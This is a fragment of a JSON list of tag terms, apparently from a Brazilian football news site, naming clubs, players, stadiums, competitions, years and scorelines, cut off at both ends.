FC"},{"term":"Chuck"},{"term":"Chuteira de Ouro"},{"term":"Cidade do México"},{"term":"Claudinei"},{"term":"Clodoaldo"},{"term":"Club Brugge"},{"term":"Club Tacuary"},{"term":"Clássico das Praias"},{"term":"Cláudio"},{"term":"Comercial-SP"},{"term":"Compra"},{"term":"Confiança-PB"},{"term":"Conselho Deliberativo"},{"term":"Contestação"},{"term":"Convocados"},{"term":"Coordenador Técnico"},{"term":"Copa BRICS"},{"term":"Coringa"},{"term":"Coréia do Sul"},{"term":"Coxa"},{"term":"Critérios"},{"term":"Cruzeiro de Arapiraca"},{"term":"Cultural y Deportiva Leonesa"},{"term":"Cássio"},{"term":"César Sampaio"},{"term":"D.Aquino Sports"},{"term":"Dalberson"},{"term":"Dawhan"},{"term":"Dejan Petkovic"},{"term":"Denis Neves"},{"term":"Desmaio"},{"term":"Dia 4"},{"term":"Dia 5"},{"term":"Dia 6"},{"term":"Diego"},{"term":"Diego Aguirre"},{"term":"Diego Rosa"},{"term":"Diego Souza"},{"term":"Diretor"},{"term":"Diretrizes"},{"term":"Discussão"},{"term":"Doação"},{"term":"Dodô"},{"term":"Dragões"},{"term":"Duque de Caxias FC"},{"term":"ECUS Suzano"},{"term":"Edmilson"},{"term":"Edson Cariús"},{"term":"Edu"},{"term":"Eintracht Frankfurt"},{"term":"Enxuga Rato"},{"term":"Estrangeiros"},{"term":"Estudo"},{"term":"Estádio Albertão"},{"term":"Estádio Alfonso López"},{"term":"Estádio Almeidão"},{"term":"Estádio Aniceto Moscoso"},{"term":"Estádio Anisio Haddad"},{"term":"Estádio Antonio Soares de Oliveira"},{"term":"Estádio Antônio Accioly"},{"term":"Estádio Benedito Teixeira"},{"term":"Estádio Brinco de Ouro"},{"term":"Estádio Carlos Alberto Costa Neves"},{"term":"Estádio Charrua"},{"term":"Estádio Ciudad de La Plata"},{"term":"Estádio Deportivo Cali"},{"term":"Estádio Durival de Britto"},{"term":"Estádio El Campín"},{"term":"Estádio Elcyr Resende"},{"term":"Estádio Elias Figueroa"},{"term":"Estádio Francisco Figueira"},{"term":"Estádio Francisco Ribeiro Nogueira"},{"term":"Estádio Hailé Pinheiro"},{"term":"Estádio Jorge Luís de Biasi"},{"term":"Estádio Manoel Francisco Ferreira"},{"term":"Estádio Nacional de Lusail"},{"term":"Estádio Nelo Bracalente"},{"term":"Estádio Nivaldo Pereira"},{"term":"Estádio Olímpico Atahualpa"},{"term":"Estádio Vereador José Ferez"},{"term":"Estádio Verginio Holtz"},{"term":"Estádio Virgínio Holtz"},{"term":"Estádio da Gávea"},{"term":"Estádio da Rua Javari"},{"term":"Euller"},{"term":"Exposição"},{"term":"FC do Porto"},{"term":"Fabrício Pereira"},{"term":"Fantasma da Ituana"},{"term":"Feira de Santana"},{"term":"Felipe Carneiro"},{"term":"Felipe Nunes"},{"term":"Fenerbahçe"},{"term":"Fernando Henrique"},{"term":"Fernando da Silva"},{"term":"Ferreira"},{"term":"Fifa The Best"},{"term":"Finalista"},{"term":"Flamengo de Pirajuí"},{"term":"Flores da Cunha"},{"term":"Franklin"},{"term":"Frases"},{"term":"Funk"},{"term":"Futebol Africano"},{"term":"Futebol Equatoriano"},{"term":"Futebol Paraibano"},{"term":"Futebol de Base"},{"term":"Fábio"},{"term":"Gaúcho"},{"term":"Gençlerbirliği"},{"term":"Gestão"},{"term":"Girabola"},{"term":"Grupo 1"},{"term":"Grupo 10"},{"term":"Grupo 12"},{"term":"Grupo 2"},{"term":"Guarani FC"},{"term":"Guarani de Divinópolis"},{"term":"Guará Vermelho"},{"term":"Guilherme Biro"},{"term":"Hamburgo"},{"term":"Higo Magalhães"},{"term":"Hospital"},{"term":"Humor"},{"term":"Idade"},{"term":"Indian Super League"},{"term":"Interino"},{"term":"Jataiense"},{"term":"Jeferson Lopes"},{"term":"Johan Cruyff"},{"term":"Jonas Urias"},{"term":"Jorginho Cantinflas"},{"term":"João Dória"},{"term":"João Kasper"},{"term":"João Saldanha"},{"term":"Juan"},{"term":"Juan Felipe"},{"term":"Juninho Pernambucano"},{"term":"Juve"},{"term":"Kaiserslautern"},{"term":"Kauã"},{"term":"Kayky Silva"},{"term":"Kayque"},{"term":"Kazu Miura"},{"term":"Ketlen"},{"term":"Kevin"},{"term":"Kléberson"},{"term":"La Plata"},{"term":"Leão do Bonfim"},{"term":"Liberação"},{"term":"Licença A"},{"term":"Lig A"},{"term":"Liga da Arábia Saudita"},{"term":"Lille"},{"term":"Lisca"},{"term":"Listas"},{"term":"Léo Andrade"},{"term":"Macedônia"},{"term":"Maldonado"},{"term":"Marcelo Copertino"},{"term":"Marcelo Teixeira"},{"term":"Marco Aurélio"},{"term":"Marco Lapa"},{"term":"Marinha"},{"term":"Mascote"},{"term":"Material Esportivo"},{"term":"Matheus Leoni"},{"term":"Matheus Rocha"},{"term":"Mauricinho"},{"term":"Mbappé"},{"term":"Medalha"},{"term":"Meninas em Campo"},{"term":"Mercado"},{"term":"Metropolitano FC"},{"term":"Middlesbrough"},{"term":"Minas Icesp"},{"term":"Mundial"},{"term":"Márcio Ribeiro"},{"term":"Mídias Sociais"},{"term":"Nacional-AM"},{"term":"Nacional-URU"},{"term":"Nam Dinh"},{"term":"Nerazzurri"},{"term":"Neto Volpi"},{"term":"Nicarágua"},{"term":"Niterói"},{"term":"Nonato"},{"term":"Nororeste"},{"term":"Nova Mutum EC"},{"term":"Nuno"},{"term":"Náutico-RR"},{"term":"Números"},{"term":"Odilon Junior"},{"term":"Olympique de Marselha"},{"term":"Operário Várzea-Grandense"},{"term":"Oriente Médio"},{"term":"Osasco FC"},{"term":"PSS Sleman"},{"term":"Pachuca"},{"term":"Pai"},{"term":"Paragominas FC"},{"term":"Paulo Autuori"},{"term":"Paulo Henrique"},{"term":"Pedro Benedetti"},{"term":"Pedro Severino"},{"term":"Pedro Soriano"},{"term":"Pensão Alimentícia"},{"term":"Pep Guardiola"},{"term":"Petkovic"},{"term":"Petterson Martins"},{"term":"Piauí EC"},{"term":"Pita"},{"term":"Playoffs"},{"term":"Plaza Colonia"},{"term":"Pohang Steelers"},{"term":"Política"},{"term":"Potiguar de Mossoró"},{"term":"Profissionalismo"},{"term":"Propostas"},{"term":"Prêmio Puskas"},{"term":"Próspera"},{"term":"Quarta fase"},{"term":"Ramos"},{"term":"Real Valladolid"},{"term":"Região Metropolitana"},{"term":"Renner"},{"term":"Reunião Virtual"},{"term":"Revista Placar"},{"term":"Rian"},{"term":"Richarlyson"},{"term":"Rio Branco-PR"},{"term":"Rio Grande do Norte"},{"term":"Rio São Paulo"},{"term":"River"},{"term":"River-PI"},{"term":"Roberto Baggio"},{"term":"Roberval Davino"},{"term":"Rodolfo Rodriguez"},{"term":"Rosário Central"},{"term":"Ryan"},{"term":"Rômulo"},{"term":"SC Humaitá"},{"term":"SE Belford Roxo"},{"term":"STF"},{"term":"Saint-Denis"},{"term":"Salgueiro"},{"term":"Santiago Franca"},{"term":"Seleção Búlgara"},{"term":"Seleção Costarriquenha"},{"term":"Seleção Egípcia"},{"term":"Seleção Paulista"},{"term":"Sesc Alterosas"},{"term":"Sesc Protásio Alves"},{"term":"Singapura"},{"term":"Sociedade Anônima do Futebol"},{"term":"Spartak Varna"},{"term":"SporTV"},{"term":"Stade de France"},{"term":"Stade du Hainaut"},{"term":"Stuttgart"},{"term":"Superclássico"},{"term":"Suspensão Preventiva"},{"term":"Sylvinho"},{"term":"São Caetano Futebol"},{"term":"São Cri-Cri"},{"term":"São Cristóvão FR"},{"term":"São Joseense"},{"term":"São Petersburgo"},{"term":"TJD"},{"term":"Talleres"},{"term":"Tarcísio"},{"term":"Tcheco"},{"term":"Tchecoslováquia"},{"term":"Tecnologia"},{"term":"Tetra"},{"term":"Thaciano"},{"term":"Thiago Ribeiro"},{"term":"Thomazella"},{"term":"Tim"},{"term":"Torneio"},{"term":"Tottenham"},{"term":"Tremendão"},{"term":"Tubarão da Ilha"},{"term":"Tupi FC"},{"term":"UAE Pro League"},{"term":"Uberaba SC"},{"term":"Ulrico Mursa"},{"term":"União Soviética"},{"term":"Vagas"},{"term":"Vaguinho Santos"},{"term":"Val Soares"},{"term":"Valencia CF"},{"term":"Valparaíso"},{"term":"Velez Sarsfield"},{"term":"Velho Lobo"},{"term":"Victor Andrade"},{"term":"Victor Meneses"},{"term":"Vinícius Eutrópio"},{"term":"Vinícius Júnior"},{"term":"Visita"},{"term":"Vitão"},{"term":"Vitória das Tabocas"},{"term":"Vitória de Guimarães"},{"term":"West Ham"},{"term":"William"},{"term":"Wydad Casablanca"},{"term":"Xerém"},{"term":"Ypané"},{"term":"Zeca"},{"term":"doping"},{"term":"Águia Negra"},{"term":"Árbitra"},{"term":"1 a 0"},{"term":"1 a 1"},{"term":"10 a 0"},{"term":"108 anos"},{"term":"16 anos"},{"term":"1912"},{"term":"1916"},{"term":"1917"},{"term":"1936"},{"term":"1942"},{"term":"2 anos"},{"term":"32 Anos"},{"term":"33 Anos"},{"term":"93 anos"},{"term":"99 anos"},{"term":"AA Corisabbá"},{"term":"AA Itararé"},{"term":"AFE"},{"term":"Abecat"},{"term":"Aderbal Lana"},{"term":"Adidas"},{"term":"Adilson Batista"},{"term":"Adãozinho"},{"term":"Ajax Amsterdam"},{"term":"Ajuda"},{"term":"Akritas Chlorakas"},{"term":"Al Bataeh"},{"term":"Al Jabalain"},{"term":"Al Jandal"},{"term":"Al Wakrah"},{"term":"Al Zulfi SC"},{"term":"Al-Ahly"},{"term":"Alcindo"},{"term":"Aldair"},{"term":"Alef Manga"},{"term":"Allef"},{"term":"Allegra Pacaembu"},{"term":"Amador"},{"term":"Amador do Estado"},{"term":"Amaral"},{"term":"Ambulância"},{"term":"Amigão"},{"term":"América-PE"},{"term":"Anderson Magrão"},{"term":"Andrade"},{"term":"Andraus"},{"term":"Animal"},{"term":"Antalya"},{"term":"Anvisa"},{"term":"Aparecida de Goiânia"},{"term":"Apoio"},{"term":"Aprovação"},{"term":"Arapongas EC"},{"term":"Arema FC"},{"term":"Arena Batistão"},{"term":"Arena Cajueiro"},{"term":"Arena Kazan"},{"term":"Arena do Jacaré"},{"term":"Argentinos Juniors"},{"term":"Arthur Friedenreich"},{"term":"Arujaense"},{"term":"Assembleia"},{"term":"Atlético Acreano"},{"term":"Atlético Amazonense"},{"term":"Audax Italiano"},{"term":"Auxiliar"},{"term":"Auxiliar-Técnico"},{"term":"Avellaneda"},{"term":"Ação Social"},{"term":"BG Prime Sul Brasileiro"},{"term":"Bady"},{"term":"Bagé"},{"term":"Bandeirantes"},{"term":"Bank of America Stadium"},{"term":"Barranquilla"},{"term":"Beira-Rio"},{"term":"Beneamata"},{"term":"Bento Gonçalves"},{"term":"Bernardo"},{"term":"Betim Futebol"},{"term":"Blancos"},{"term":"Boa"},{"term":"Boca"},{"term":"Bola de Prata"},{"term":"Borussia Mönchengladbach"},{"term":"Boston City"},{"term":"Brasil Soccer Cup"},{"term":"Brescia Calcio"},{"term":"Brisa Esportiva"},{"term":"Bruninho Alex"},{"term":"CAC"},{"term":"CPD RBB"},{"term":"CT Palmeiras II"},{"term":"Caio Cézar"},{"term":"Cameponatos"},{"term":"Campeoanto Paulista"},{"term":"Campeoatos"},{"term":"Campeonato Angolano"},{"term":"Campeonato Emiradense"},{"term":"Campeonato Sul-Coreano"},{"term":"Campeonato Tailandês"},{"term":"Campeonato do Emirados Árabes"},{"term":"Campusca"},{"term":"Canaã"},{"term":"Canto do Rio"},{"term":"Carlinhos Alves"},{"term":"Carta"},{"term":"Cascais Luso Cup"},{"term":"Catanduvense"},{"term":"Cavalo de Aço"},{"term":"Cayque"},{"term":"Ceilândia EC"},{"term":"Cejas"},{"term":"Celeste"},{"term":"Charlotte"},{"term":"Chennaiyin FC"},{"term":"Chileno"},{"term":"Cinema na Rede"},{"term":"Cityzens"},{"term":"Claudinei Oliveira"},{"term":"Clube Empresa"},{"term":"Clássico das Colônias"},{"term":"Cláudio Matosinhos"},{"term":"Cláudio Tencati"},{"term":"Cléber Reis"},{"term":"Cocaína"},{"term":"Comissão de Arbitragem"},{"term":"Condenado"},{"term":"Confiança EC"},{"term":"Contusão"},{"term":"Copa Seu Verardi"},{"term":"Copa São Paulo de Futebol Júnior"},{"term":"Coração Valente"},{"term":"Corinthians Presidente Prudente"},{"term":"Crime"},{"term":"Cristiano"},{"term":"Cronista Esportivo"},{"term":"Cruzeiro-AL"},{"term":"Cultura em Casa"},{"term":"Curuzu"},{"term":"D10s"},{"term":"DAC"},{"term":"Dado Cavalcanti"},{"term":"Daniel Dalence"},{"term":"Danilo"},{"term":"Darlan Santana"},{"term":"Decisão de Terceiro Lugar"},{"term":"Defelê"},{"term":"Dema"},{"term":"Denílson"},{"term":"Deola"},{"term":"Deportivo Táchira"},{"term":"Dia 8"},{"term":"Diablos Rojos"},{"term":"Diego Felipe"},{"term":"Diretor Executivo"},{"term":"Divisão Intermediária"},{"term":"Djalma Santos"},{"term":"Docusérie"},{"term":"Douglas Santos"},{"term":"Dutrinha"},{"term":"EC Avenida"},{"term":"EC Lemense"},{"term":"EC Próspera"},{"term":"EUA"},{"term":"Edina Alves"},{"term":"Edson Pio"},{"term":"Eduardo Barroca"},{"term":"Eleito"},{"term":"Elivelton"},{"term":"Embu das Artes"},{"term":"Emerson Souza"},{"term":"Enéas"},{"term":"Eric Mamer"},{"term":"Erick Daniel"},{"term":"Esportivo de Bento Gonçalves"},{"term":"Estatísticas"},{"term":"Estevam Soares"},{"term":"Estudos"},{"term":"Estádio Albino Turbay"},{"term":"Estádio Antônio Ferreira de Medeiros"},{"term":"Estádio Antônio Viana da Silva"},{"term":"Estádio Arsenio Erico"},{"term":"Estádio Cidade da Educação"},{"term":"Estádio Conselheiro Galvão"},{"term":"Estádio De Los Larios"},{"term":"Estádio Dr. Augusto Schmidt Filho"},{"term":"Estádio Florencio Sola"},{"term":"Estádio Francisco Rivera Escobar"},{"term":"Estádio Homero Soldatelli"},{"term":"Estádio Internacional de Jacarta"},{"term":"Estádio Jalisco"},{"term":"Estádio Joaquinzão"},{"term":"Estádio Laranjão"},{"term":"Estádio Manahan"},{"term":"Estádio Manuel Ferreira"},{"term":"Estádio Maria Tereza Breda"},{"term":"Estádio Nicolás Chahuán Nazar"},{"term":"Estádio Ninho do Corvo"},{"term":"Estádio OBA"},{"term":"Estádio Olímpico Pedro Ludovico"},{"term":"Estádio Ribeirão"},{"term":"Estádio Sesc Alterosas"},{"term":"Estádio São Januário"},{"term":"Estádio da Colina"},{"term":"Estádio da Luz"},{"term":"Estádio das Laranjeiras"},{"term":"Estádio do Maracanã"},{"term":"Estátua"},{"term":"Euro 2020"},{"term":"Eurocopa 2020"},{"term":"Eurocopa 2024"},{"term":"Eusébio"},{"term":"Evair"},{"term":"Everton FC"},{"term":"Ezequiel"},{"term":"FC Dornbirn"},{"term":"FGF"},{"term":"Fast"},{"term":"Faustino Asprilla"},{"term":"Fazendinha"},{"term":"Federação Paulista"},{"term":"Felipe Garcia"},{"term":"Felipe Saúda"},{"term":"Fenerbahce"},{"term":"Fernando Martinez"},{"term":"Fernando Santos"},{"term":"Fevereiro"},{"term":"Feyenoord Rotterdam"},{"term":"Financeiro"},{"term":"Fisht Stadium"},{"term":"Floresta-CE"},{"term":"Flávio"},{"term":"Força Rubro Verde"},{"term":"Francês"},{"term":"Futebol Chinês"},{"term":"Futebol Dinamarquês"},{"term":"Futebol Escocês"},{"term":"Futebol Sergipano"},{"term":"Futebol Sul-Mato-Grossense"},{"term":"Gabriel da Motta"},{"term":"Gato"},{"term":"Genoa"},{"term":"Geórgia"},{"term":"Gianluca"},{"term":"Gilmar Dal Pozzo"},{"term":"Glasgow Rangers"},{"term":"Glauco"},{"term":"Gol de Goleiro"},{"term":"Gol de Placa"},{"term":"Gol mil"},{"term":"Grenal"},{"term":"Grigor"},{"term":"Grupo 14"},{"term":"Grupo 16"},{"term":"Grupo 31"},{"term":"Grupo 32"},{"term":"Grupo 7"},{"term":"Gualberto"},{"term":"Guilherme Madruga"},{"term":"Guilherme Teixeira"},{"term":"Gustavinho"},{"term":"Gustavo Busatto"},{"term":"Gustavo Nescau"},{"term":"Gérson"},{"term":"Hadballa"},{"term":"Hadson"},{"term":"Haiti"},{"term":"Heleno"},{"term":"Hong Kong"},{"term":"Hugo Maradona"},{"term":"Hulk da Amazônia"},{"term":"Huracán"},{"term":"Hélio dos Anjos"},{"term":"Iarley"},{"term":"Imperador"},{"term":"Independente São Joseense"},{"term":"Inter Miami"},{"term":"Intercâmbio"},{"term":"Irlanda"},{"term":"Itaboraí Profute"},{"term":"Ivan Izzo"},{"term":"Ivinhema FC"},{"term":"Jacarta"},{"term":"Jaraguá"},{"term":"Jean Carlos"},{"term":"Jean Lucas"},{"term":"Jefferson Renan"},{"term":"Jeh"},{"term":"Jhonata Robert"},{"term":"Jhonatan"},{"term":"Jogo"},{"term":"Jorge Teixeira"},{"term":"Jorge Wilstermann"},{"term":"José Luiz Chilavert"},{"term":"Juan Román Riquelme"},{"term":"Julinho Botelho"},{"term":"Junior Barranquilla"},{"term":"Juventus Jaraguá do Sul"},{"term":"Juventus de Turim"},{"term":"Kashiwa Reysol"},{"term":"Kauan Lima"},{"term":"Kazan"},{"term":"Kelantan United"},{"term":"Kwait"},{"term":"La Coruña"},{"term":"La Paz"},{"term":"Laion"},{"term":"Leandro Amaro"},{"term":"Leeds United"},{"term":"Leônidas"},{"term":"Liga 2"},{"term":"Liga Emirados Árabes"},{"term":"Liga Vitalis"},{"term":"Liga da Indonésia"},{"term":"Liga de Desenvolvimento"},{"term":"Liga dos Emirados Árabes"},{"term":"Ligue 2"},{"term":"Lisboa"},{"term":"Lista"},{"term":"Live"},{"term":"Liverpool-URU"},{"term":"Logomarca"},{"term":"Longa Metragem"},{"term":"Louletano"},{"term":"Lucas Ferreira"},{"term":"Lucas Lucena"},{"term":"Lucas Macedo"},{"term":"Luiz"},{"term":"Luiz Carlos Vilela"},{"term":"Luiz Felipe"},{"term":"Luiz Felipe Gaspar"},{"term":"Lusa-MS"},{"term":"Luzhniki Stadium"},{"term":"Luís Pereira"},{"term":"Luís Suárez"},{"term":"Léo Santos"},{"term":"MTV"},{"term":"Madson"},{"term":"Mando de Campo"},{"term":"Manga"},{"term":"Marcelo Chamusca"},{"term":"Marcelo Marelli"},{"term":"Marcos Bruno"},{"term":"Marcos Campagnollo"},{"term":"Marcos Serrato"},{"term":"Marcão"},{"term":"Marta"},{"term":"Mateusinho"},{"term":"Mauro Galvão"},{"term":"Mauro Silva"},{"term":"Meio Campo"},{"term":"Michelle Abílio"},{"term":"Milão"},{"term":"Monaco"},{"term":"Monsoon"},{"term":"Montealtense"},{"term":"Moreirense"},{"term":"Muharraq"},{"term":"Mundão do Arruda"},{"term":"Munique"},{"term":"Muricy Ramalho"},{"term":"Murilo"},{"term":"Mário Henrique"},{"term":"Nacional FC"},{"term":"Nelinho"},{"term":"Nelsinho"},{"term":"NeoQuímica Arena"},{"term":"Neuza Back"},{"term":"Newcastle United"},{"term":"Nice"},{"term":"Nizhny Novgorod"},{"term":"Nizhny Novgorod Stadium"},{"term":"Noia"},{"term":"Novidades"},{"term":"Novo Escudo"},{"term":"Numeração"},{"term":"OBA"},{"term":"Obra"},{"term":"Oitavas"},{"term":"Osasco Sporting"},{"term":"Osvaldo Cruz"},{"term":"Outros Assuntos"},{"term":"PSV"},{"term":"Palmira"},{"term":"Parintins FC"},{"term":"Partenopei"},{"term":"Partizani"},{"term":"Patos de Minas"},{"term":"Patrocinador"},{"term":"Paulinense"},{"term":"Paulistano"},{"term":"Paulo Massaro"},{"term":"Paulo Turra"},{"term":"Pedro"},{"term":"Penalidades"},{"term":"Penúltima Rodada"},{"term":"Periquito"},{"term":"Persepolis FC"},{"term":"Petro de Luanda"},{"term":"Pinheirense"},{"term":"Play-Off"},{"term":"Polêmica"},{"term":"Porto Velho"},{"term":"Portões Fechados"},{"term":"Potes"},{"term":"Prefeito"},{"term":"Preso"},{"term":"Princesa do Solimões"},{"term":"Prêmio"},{"term":"Publicação"},{"term":"Quadricolor"},{"term":"Quatro Gols"},{"term":"Rafael"},{"term":"Rafael Marques"},{"term":"Rafael Oller"},{"term":"Rafael Vaz"},{"term":"Rafaelson"},{"term":"Rafinha"},{"term":"Raimar"},{"term":"Raphael"},{"term":"Raphael Laruccia"},{"term":"Raphinha"},{"term":"Reality Show"},{"term":"Reconhecimento"},{"term":"Recopa Gaúcha"},{"term":"Record TV"},{"term":"Reeleito"},{"term":"Regras"},{"term":"Rei do Acesso"},{"term":"Rennes"},{"term":"Retrospecto"},{"term":"Revista"},{"term":"Ribeirão Pires"},{"term":"Ricardo Gomes"},{"term":"Ricardo Rocha"},{"term":"Rickson"},{"term":"Rio Branco-AC"},{"term":"Rio-São Paulo"},{"term":"River Uruguai"},{"term":"Rodrigo Falcão"},{"term":"Rogério Caboclo"},{"term":"Rua Bariri"},{"term":"Rubens Minelli"},{"term":"SC Aymorés"},{"term":"SC Sagamihara"},{"term":"SEL Guarujá"},{"term":"Saint Petersburg Stadium"},{"term":"Salernitana"},{"term":"Samir Xaud"},{"term":"Samuel Maninho"},{"term":"San Diego"},{"term":"Sandro Sargentim"},{"term":"Santana-AP"},{"term":"Seattle Sounders"},{"term":"Segunda-Feira"},{"term":"Seleção Austríaca"},{"term":"Seleção Carioca"},{"term":"Seleção Catari"},{"term":"Seleção Ganesa"},{"term":"Seleção Salvadorenha"},{"term":"Seleção Soviética"},{"term":"Semifinalista"},{"term":"Sereias"},{"term":"Serie A"},{"term":"Serrinha"},{"term":"Sete Lagoas"},{"term":"Seul"},{"term":"Sexta-Feira"},{"term":"Silvinho"},{"term":"Simão"},{"term":"Sindicato dos Atletas"},{"term":"Site de Aposta"},{"term":"Sites de Apostas"},{"term":"Snapdragon Stadium"},{"term":"Sochi"},{"term":"Songkhla"},{"term":"Sonny Anderson"},{"term":"Souza"},{"term":"Stefano"},{"term":"Sub20"},{"term":"Substituições"},{"term":"Superliga"},{"term":"Surpresas"},{"term":"Série B3"},{"term":"Süper Lig"},{"term":"TV"},{"term":"Tadeu"},{"term":"Tapajós FC"},{"term":"Tatiele Silveira"},{"term":"Tauã"},{"term":"Taylon"},{"term":"Taça BH"},{"term":"Teco"},{"term":"Terceiro Uniforme"},{"term":"The Best"},{"term":"Tinga"},{"term":"Tinho Damasceno"},{"term":"Tiradentes"},{"term":"Tocantins EC"},{"term":"Tochigi City"},{"term":"Toledo EC"},{"term":"Tondela"},{"term":"Torcidas Organizadas"},{"term":"Torneio Amistoso"},{"term":"Torneio Internacional da França"},{"term":"Tostão"},{"term":"Tricolor Baiano"},{"term":"Trindade AC"},{"term":"Troféu Teresa Herrera"},{"term":"Tuca Guimarães"},{"term":"Tuntum EC"},{"term":"Uniligas"},{"term":"Universitário"},{"term":"VF4"},{"term":"Vampeta"},{"term":"Vavá"},{"term":"Vecchia Signora"},{"term":"Ventforet Kofu"},{"term":"Verdão do Cariri"},{"term":"Vermelhinhos"},{"term":"Victor Cedrón"},{"term":"Victor Porpeta"},{"term":"Villareal"},{"term":"Vini Jr"},{"term":"Vinicius Munhoz"},{"term":"Virada"},{"term":"Vitor Manoel"},{"term":"Vitória-ES"},{"term":"WTorre"},{"term":"Weyderson China"},{"term":"Willian Daltro"},{"term":"Willian Lira"},{"term":"Willie"},{"term":"Yokohama F-Marinos"},{"term":"Young Africans"},{"term":"Youtuber"},{"term":"Zezé Moreira"},{"term":"Zito"},{"term":"Zé Carlos"},{"term":"Álvaro Oliveira"},{"term":"10 a 1"},{"term":"100%"},{"term":"1000 Gols"},{"term":"111 anos"},{"term":"13ª Rodada"},{"term":"18ª Rodada"},{"term":"1910"},{"term":"1931"},{"term":"1939"},{"term":"1944"},{"term":"2020\/2021"},{"term":"2030"},{"term":"28 Anos"},{"term":"35 Anos"},{"term":"37 Anos"},{"term":"3B Sport"},{"term":"4 anos"},{"term":"95 anos"},{"term":"A'Ali FC"},{"term":"AFS Vila das Aves"},{"term":"Abel Ferreira"},{"term":"Academia de Futebol II"},{"term":"Acerto"},{"term":"Acre"},{"term":"Ad Jequié"},{"term":"Ademir da Guia"},{"term":"Adhemar"},{"term":"Adilson Heleno"},{"term":"Adriano Imperador"},{"term":"Afrodescendentes"},{"term":"Aimoré"},{"term":"Al Duhail"},{"term":"Al Ittihad"},{"term":"Al-Jubail Club"},{"term":"Alan Dotti"},{"term":"Albertão"},{"term":"Albos"},{"term":"Alcans Cup"},{"term":"Alemanha Oriental"},{"term":"Alex Dias"},{"term":"Alex Mineiro"},{"term":"Alianza Lima"},{"term":"Alisson Taddei"},{"term":"Aloísio"},{"term":"Alvinegro"},{"term":"Amarildo"},{"term":"Amazon Prime"},{"term":"América de Propriá"},{"term":"América do México"},{"term":"América-MEX"},{"term":"América-MG"},{"term":"América-RN"},{"term":"Ana Paula Oliveira"},{"term":"Andraus Brasil"},{"term":"Andre Visser"},{"term":"Andres Rueda"},{"term":"André Krobel"},{"term":"Anjo das Pernas Tortas"},{"term":"Anulação"},{"term":"Análise"},{"term":"Apea"},{"term":"Apertura"},{"term":"Araguacema FC"},{"term":"Araguaína"},{"term":"Aranha"},{"term":"Arena Neoquímica"},{"term":"Arena Rostov"},{"term":"Arthur Afro"},{"term":"Artilheiros"},{"term":"Arílson"},{"term":"Aspire Zone - Campo 7"},{"term":"Asprilla"},{"term":"Assassinado"},{"term":"Atalanta BC"},{"term":"Athirson"},{"term":"Athletic Bilbao"},{"term":"Atleta"},{"term":"Atletiba"},{"term":"Atlético Cajazeiras"},{"term":"Atlético Piauiense"},{"term":"Auckland"},{"term":"Audiência"},{"term":"Aves"},{"term":"Azerbaijão"},{"term":"BG Cup"},{"term":"Bahraini Premier League"},{"term":"Baixinho"},{"term":"Bandeirante de Brodowski"},{"term":"Bandeiras"},{"term":"Baraúnas"},{"term":"Barbalha"},{"term":"Barcelona de Guayaquil"},{"term":"Belarus"},{"term":"Belenenses"},{"term":"Belga"},{"term":"Bellini"},{"term":"Belo Jardim FC"},{"term":"Beneficente"},{"term":"Betim FC"},{"term":"Bicho-Papão"},{"term":"Big Brother Brasil"},{"term":"Boa Vista"},{"term":"Bobô"},{"term":"Bonsucesso FC"},{"term":"Borneo Samarinda"},{"term":"Bosco"},{"term":"Brabas"},{"term":"Bruninho"},{"term":"Bruno Gonçalves"},{"term":"Bruno Henrique"},{"term":"Bruno Miguel"},{"term":"Bruno Moraes"},{"term":"Bruno Pianissolla"},{"term":"Bruno Pivetti"},{"term":"Byron Castillo"},{"term":"CA Joseense"},{"term":"CA Paulistano"},{"term":"CARFEM"},{"term":"CEAC\/Araruama"},{"term":"CEO"},{"term":"CEOV"},{"term":"CF Valencia"},{"term":"CREC"},{"term":"CT Evaristo de Macedo"},{"term":"CT Red Bull"},{"term":"CT Sorocaba 1"},{"term":"CT do Antalyaspor"},{"term":"CaJu"},{"term":"Caio Ribeiro"},{"term":"Calcio"},{"term":"Calçada da Fama"},{"term":"Camaçari"},{"term":"Cambura"},{"term":"Camisa Branca"},{"term":"Campenato Paulista"},{"term":"Campeonaos"},{"term":"Campeonato Basileiro"},{"term":"Campeonato Dinamarquês"},{"term":"Campeonato Distrital de Santarém"},{"term":"Campeonato Escocês"},{"term":"Campeonato Matogrossense"},{"term":"Campeonato da Letônia"},{"term":"Campeão dos Campeões"},{"term":"Campo da Ana Costa"},{"term":"Cantona"},{"term":"Cantora"},{"term":"Carlitos Tevez"},{"term":"Carlos Alberto Silva"},{"term":"Carlos Gabriel"},{"term":"Carlos Henrique"},{"term":"Carlos Pimentel"},{"term":"Carlos Renaux"},{"term":"Carro"},{"term":"Cartolouco"},{"term":"Cascavel"},{"term":"Cassino Online"},{"term":"Caçador AC"},{"term":"Celta de Vigo B"},{"term":"Central de San José"},{"term":"Chegada"},{"term":"Chicão"},{"term":"Chuva"},{"term":"Circular"},{"term":"Claudiomiro"},{"term":"Cleyton"},{"term":"Clássico da Saudade"},{"term":"Cláudio Adão"},{"term":"Cléber Gaúcho"},{"term":"Colchoneros"},{"term":"Coleção"},{"term":"Comissão"},{"term":"Complexo Social do Morumbi"},{"term":"Concessão"},{"term":"Conmebol Liga Evolução"},{"term":"Copa Brasileirinho"},{"term":"Copa Kirin"},{"term":"Copa OFI"},{"term":"Copa Paulista Feminina"},{"term":"Copa Roca"},{"term":"Copa SP"},{"term":"Copa União"},{"term":"Copa da Finlândia"},{"term":"Copa da Inglaterra"},{"term":"Copa da Liga Japonesa"},{"term":"Copa da Lituânia"},{"term":"Copa do Imperador"},{"term":"Copa do Mundo Feminina"},{"term":"Copa do Uruguai"},{"term":"Coquimbo"},{"term":"Corte"},{"term":"Corumbaense"},{"term":"Cosmopolitano"},{"term":"Cosmos"},{"term":"Cristiano Troisi"},{"term":"Cruz Azul"},{"term":"Câmara dos Deputados"},{"term":"Célio Silva"},{"term":"Córdoba"},{"term":"DC United"},{"term":"Da Silva"},{"term":"Daciel"},{"term":"Dadá Maravilha"},{"term":"Daejeon Citizen"},{"term":"Dario"},{"term":"Davi Zaqueo"},{"term":"David Duarte"},{"term":"Decreto"},{"term":"Denner"},{"term":"Devid Silva"},{"term":"Di Stéfano"},{"term":"Dia 3"},{"term":"Diego Domene"},{"term":"Diego Palhinha"},{"term":"Diogo Rangel"},{"term":"Diretoria"},{"term":"Distrital do Inamar"},{"term":"Domingos da Guia"},{"term":"Donato"},{"term":"Dudu Patetuci"},{"term":"Década de 30"},{"term":"Década de 60"},{"term":"Décima Rodada"},{"term":"EC Meia Noite"},{"term":"EC Passo Fundo"},{"term":"Edmar"},{"term":"Edno"},{"term":"Edno Roberto"},{"term":"Edson Boaro"},{"term":"Eduardo Sasha"},{"term":"El Chino"},{"term":"Elano 